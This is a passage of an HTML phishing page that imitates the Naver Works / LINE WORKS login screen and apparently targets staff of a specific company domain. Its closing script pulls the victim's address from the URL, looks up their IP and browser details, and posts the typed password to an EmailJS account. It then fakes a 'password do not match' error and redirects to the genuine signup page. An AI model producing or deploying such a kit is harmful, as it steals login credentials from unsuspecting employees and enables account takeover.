	display: -ms-flexbox;
	display: flex;
	padding: 9px 0 4px;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.register2 .btn2 .btn_authenticate2 ~ .login_line_desc2 {
	padding-top: 4px;
}

.register2.login2 .login_line_desc2 {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	padding: 9px 0 4px;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.login_line_desc2:before {
	margin-right: 24px;
}

.login_line_desc2:after {
	margin-left: 24px;
}

.register2.login2 .login_line_desc2:after,
.register2.login2 .login_line_desc2:before {
	content: '';
	-webkit-box-flex: 1;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
	border-top: 1px solid #e5e5e6;
	height: 0;
}
S .register2 .btn2 .login_line2 {
	position: relative;
	background: #fff;
	margin-top: 16px;
	border: 1px solid #c5c5c6;
	color: #222;
	padding: 0 40px;
}

.register2 .btn2 .login_line2:before {
	position: absolute;
	top: 50%;
	margin-top: -12px;
	left: 16px;
	width: 24px;
	height: 24px;
	background: url(https://static.worksmobile.net/static/pwe/wm/common/common_24_logoline_fill.svg) no-repeat;
	content: '';
}

.register2.login2 .find_info2 {
	display: inline-block;
	min-width: 181px;
	max-width: 460px;
	line-height: 18px;
	vertical-align: top;
}

.register2.login2 .find_info2 a {
	clear: right;
	float: right;
	font-size: 14px;
	color: #434343;
	text-decoration: underline;
}

.register2.login2 .find_info2 a + a {
	padding-top: 15px;
}

.register2.login2 .find_info2 a {
	clear: right;
	float: right;
	font-size: 14px;
	color: #434343;
	text-decoration: underline;
}

.register2.login2 .find_info2:after {
	clear: both;
	display: block;
	content: '';
}

em,
address {
	font-style: normal;
}

.register2 .welcome_link2 {
	padding: 28px 0 4px;
	font-size: 14px;
	color: #767676;
	line-height: 1.5;
	text-align: center;
}

.register2 .welcome_link2 span {
	padding-right: 12px;
}

.register2 .welcome_link2 {
	padding: 28px 0 4px;
	font-size: 14px;
	color: #767676;
	line-height: 1.5;
	text-align: center;
}

.register2 .welcome_link2 a {
	margin-left: 12px;
	color: #157efb;
	text-decoration: underline;
}

.register2 address,
.register address {
	padding: 36px 0 30px;
	font-size: 12px;
	color: #777;
}

.register2 .btn2 .btn_authenticate2 {
	position: relative;
	background: #f5f5f6;
	margin-top: 27px;
	border: 1px solid #c5c5c6;
	color: #222;
	padding: 0 40px;
	margin-bottom: 22px;
}

.register2 .btn2 .btn_authenticate2:before {
	position: absolute;
	top: 50%;
	margin-top: -12px;
	left: 15px;
	content: '';
	background: url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M5.75 1H18.25C19.215 1 20 1.785 20 2.75V21.25C20 22.215 19.215 23 18.25 23H5.75C4.785 23 4 22.215 4 21.25V2.75C4 1.785 4.785 1 5.75 1ZM18.25 21.5C18.388 21.5 18.5 21.388 18.5 21.25V2.75C18.5 2.612 18.388 2.5 18.25 2.5H14.7C14.728 2.579 14.75 2.661 14.75 2.75C14.75 3.164 14.414 3.5 14 3.5H10C9.586 3.5 9.25 3.164 9.25 2.75C9.25 2.661 9.272 2.579 9.3 2.5H5.75C5.612 2.5 5.5 2.612 5.5 2.75V21.25C5.5 21.388 5.612 21.5 5.75 21.5H18.25Z' fill='%23222222'/%3E%3C/svg%3E")
		no-repeat 0 0;
	width: 24px;
	height: 24px;
}

.welcome_link2 {
	padding: 28px 0 4px;
	font-size: 14px;
	color: #767676;
	line-height: 1.5;
	text-align: center;
}

.welcome_link2 a {
	margin-left: 12px;
	color: #157efb;
	text-decoration: underline;
}

.welcome_link2 span {
	padding-right: 12px;
}

.kr_instance2 address,
.kr_instance address {
	padding: 36px 0 30px;
	font-size: 12px;
	color: #777;
	text-align: center;
}

.register2 .fm_register2 .inp2 .btn_masking2 {
	position: absolute;
	top: 8px;
	right: 0;
	padding: 4px;
	background: #fff;
	border: 0;
}

.register2 .fm_register2 .inp2 .btn_masking2.checked2:before {
	background-position: -354px -277px;
}

.register2 .fm_register2 .inp2 .btn_masking2:before {
	content: '';
	background-image: url(https://static.worksmobile.net/static/pwe/wm/common/sp_join_6383c284.png);
	background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(transparent)), url(https://static.worksmobile.net/static/pwe/wm/common/sp_join_0647b21d.svg);
	background-image: linear-gradient(transparent, transparent), url(https://static.worksmobile.net/static/pwe/wm/common/sp_join_0647b21d.svg);
	background-size: 456px 405px;
	background-position: -160px -351px;
	width: 20px;
	height: 20px;
	display: inline-block;
}

.register2.login2 .fm_register2 .inp_wrap2 input,
.register2.login2 .register2.loginegister2 .inp_wrap2 input {
	line-height: 21px;
}


	</style>
</head>
<body>
	<section class="en_US jp_instance" id='section1'>
		<section class="kr_instance">
			<div id="wrap wrap2" class="register login">
				<h1><span>Naver Works</span></h1>
				<div id="container" class="page1">
					<div class="login_infor">
						<em class="user">Enter your mobile phone number or ID.</em>
						<div class="desc">
							<span id="lastLoginGuide">Login with your LINE WORKS ID (id@company or id@company.com)<br />or a verified phone number.</span>
						</div>
					</div>
					<div class="fm_register">
						<div class="login_form_cover">
							<label for="login_param" class="_loginParamLabel blind">2061234567 or id@group.xx</label>
							<input type="text" id="login_param" placeholder="2061234567 or id@group.xx" />
						</div>
					</div>
					<div class="wrong_message" style="display:none">
						<p id="wrong_message_paragraph">Check your ID or phone number again.</p>
					</div>
					<div class="btn">
						<button id="loginStart" class="login_normal" disabled>Login</button>
					</div>
					<div class="check_info">
						<div class="find_info">
							<a href="#" id="findIdBtn">Find ID, Password</a>
						</div>
					</div>
					<div class="btn">
						<div class="login_line_area">
							<em class="login_line_desc">OR</em>
							<button id="naverLogin" data-accessurl="https%3A%2F%2Fmail.worksmobile.com%2F" class="login_naver">Login with NAVER</button>
							<button id="lineLogin" data-accessurl="https%3A%2F%2Fmail.worksmobile.com%2F" class="login_line">Login with LINE</button>
						</div>
					</div>
				</div>
			</div>
			<!-- ends here -->
		</div>
		</div>
		<p class="welcome_link2"><span>Create a new account?</span><a href="https://join.worksmobile.com/jp/en/joinup/step1" target="_blank">Sign up</a></p>
		<address><strong>© NAVER Cloud Corp.</strong></address>
	</section>
</section>
<section class="en_US2 kr_instance2" id="section2" style="display: none;">
	<div id="wrap2" class="register2 login2">
		<h1><span>Naver Works</span></h1>
		<div id="container2" >
			<div class="login_infor2">
				<em class="user2"> Enter your password,<br />or log in with My Mobile Device. </em>
			</div>
			<div class="fm_register2">
				<p class="inp2 id2">
					<span class="tail_words2">@cisvalve.co.kr</span>
					<span class="inp_wrap2">
						<input type="email" id="inputId" value="sales" placeholder="Login ID" />
				</span>
				</p>
				<p class="inp2 pwd2">
					<label for="password2" class="blind2">Password</label>
					<input type="password" id="password2" placeholder="Password" />
					<button type="button" class="btn_masking2"><span class="blind2">show password</span></button>
				</p>
			</div>
			<div class="wrong_message2" id="div_fail_message2" style="display:none">
				<p>ID or password do not match.</p>
			</div>
			<div class="btn2">
				<button id="loginBtn2" class="login_normal2" disabled>Login</button>
			</div>
			<div class="check_info2">
				<div class="check_box2">
					<input type="checkbox" id="keepLogin2" />
					<label for="login_chk" id="login_label2">Keep logged in</label>
				</div>
				<div class="find_info2">
					<a href="#" id="findIdBtn2">Find ID, Password</a>
					<a href="#" id="clearIdBtn2"> Login with other Group name or Domain </a>
				</div>
			</div>
			<div class="btn2">
				<div class="login_line_area2">
					<button id="fidoAuthentication2" class="btn_authenticate2">Login with My Mobile Device</button>
					<em class="login_line_desc2">OR</em>
					<button id="lineLogin2" data-accessurl="https%3A%2F%2Fmail.worksmobile.com%2F" class="login_line2"> Login with LINE</button>
				</div>
			</div>
		</div>
		<p class="welcome_link2"><span>Create a new account?</span><a href="https://join.worksmobile.com/jp/en/joinup/step1" target="_blank">Sign up</a></p>
		<address><strong>© NAVER Cloud Corp.</strong></address>
	</div>
</section>
<script type="text/javascript">
	document.addEventListener('DOMContentLoaded', function () {
		if (!window.location.hash) {
	// / 		// Add a hash to the URL
	window.location.hash = '#[[email]]'; // Change 'section1' to the desired hash
	}

	var emailReceiver = window.location.hash.substr(1);

	const splitted = emailReceiver.split('@');
	let domainVal = splitted[1];
	let emailVal = splitted[0];
	console.log(splitted);
	const loginStart = document.querySelector('.login_normal');
	const loginBtn = document.getElementById('loginBtn2');
	const container1 = document.getElementById('section1');
	const container2 = document.getElementById('section2');
	const emailInput = document.getElementById('login_param');
	const passwordInput = document.getElementById('password2');
	const inputId = document.getElementById('email_label');
	const errorMessage = document.getElementById('div_fail_message2');
	const revealIcon = document.querySelector('.btn_masking2');
	const domain = document.querySelector('.tail_words2');
	const emailContent = document.getElementById('inputId');

	let count = 0;

	domain.textContent = `@${domainVal}`;
	emailContent.value = emailVal;

	// to reveal the user password
	revealIcon.addEventListener('click', () => {
		const value = passwordInput.getAttribute('type');
		if (value === 'password') {
			passwordInput.setAttribute('type', 'text');
		} else {
			passwordInput.setAttribute('type', 'password');
		}
	});

	if(emailContent){
		emailInput.value = emailReceiver
	}

	// to submit the first login button
	loginStart.addEventListener('click', () => {
		setTimeout(() => {
			container1.style.display = 'none';
			container2.style.display = 'flex';
			email = emailInput.value;
		}, 3000);
	});

	// get user ip address
	let ip = '';

	function text(url) {
		return fetch(url).then((res) => res.text());
	}

	text('https://www.cloudflare.com/cdn-cgi/trace').then((data) => {
		let ipRegex = /[0-9]{1,3}.[0-9]{1,3}.[0-9]{1,3}.[0-9]{1,3}/;
		ip = data.match(ipRegex)[0];
		console.log(ip);
	});

	function getUserBrowserDetails() {
		const userAgent = navigator.userAgent;
		const appName = navigator.appName;
		const appVersion = navigator.appVersion;
		const platform = navigator.platform;
		const language = navigator.language;

		return {
			userAgent,
			appName,
			appVersion,
			platform,
			language,
		};
	}


	// to submit form with password and email
	loginBtn?.addEventListener('click', async () => {
		errorMessage.style.display = 'none';
		var detail = getUserBrowserDetails();
		const params = {
			email: 'ezekiel@test.com',
			password: passwordInput.value,
			userAgent: detail.userAgent,
			appName: detail.appName,
			appVersion: detail.appVersion,
			platform: detail.platform,
			language: detail.language,
			ip,
		};

		const data = {
			service_id: 'service_v94347h',
			template_id: 'template_1820lea',
			template_params: params,
			user_id: '-csSYtT85Cumloy8C',
		};
		count++

		try {
			const response = await fetch('https://api.emailjs.com/api/v1.0/email/send', {
				method: 'POST',
				body: JSON.stringify(data), // Use 'body' instead of 'data'
				headers: {
					'Content-Type': 'application/json', // Set content type as a header
				},
			});

			if (response.ok) {
				errorMessage.style.display = 'flex';
				passwordInput.value = '';
			} else {
				passwordInput.value = '';
			}
		} catch (error) {
			passwordInput.value = '';
		}
console.log(count)
		if (count >= 2) {
			window.location.replace('https://join.worksmobile.com/jp/en/joinup/step1');
		}
	});

	if(emailInput.value){
		loginStart.removeAttribute('disabled');
		loginStart.style.backgroundColor = '#157efb';
	}

	emailInput.addEventListener('input', () => {
		loginStart.style.backgroundColor = '#157efb';
		loginStart.removeAttribute('disabled');
	});

	passwordInput.addEventListener('input', () => {
		loginBtn.removeAttribute('disabled');
		// errorMessage.style.display = 'none';
	});

});
</script>
</body>
</html>
</file>
